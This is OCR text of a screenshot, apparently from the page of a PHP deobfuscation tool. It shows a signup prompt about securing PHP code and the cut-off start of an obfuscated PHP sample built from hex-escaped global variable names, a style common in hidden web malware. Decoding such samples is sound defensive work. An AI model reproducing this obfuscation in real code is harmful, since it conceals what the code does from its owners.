
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php ${"G\x4c\x4f\x42\x41\x4c\x53"}
["\x78f\x78b\x63x\x77\x6a\x74rl"]="\x69\x70\x6d";${"\x..